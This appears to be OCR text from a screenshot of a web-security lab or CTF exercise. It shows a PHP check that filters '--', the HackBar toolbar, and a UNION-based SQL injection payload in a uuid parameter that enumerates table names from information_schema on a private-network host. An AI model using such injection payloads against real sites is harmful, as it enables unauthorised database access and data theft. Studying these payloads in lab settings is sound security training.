 其实，逢年过节，过的是一种心境、一份坦然、一份祥和。
（文章来源于网络）
Article,IS_KEY
3（文章来源于网络）
select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select group_concat(table_name) from information_s
//simple check
while(strstr($uuid,'--'))
{
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:81/start/index.php
?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='2web' ),3,4,5,6 and '1'='1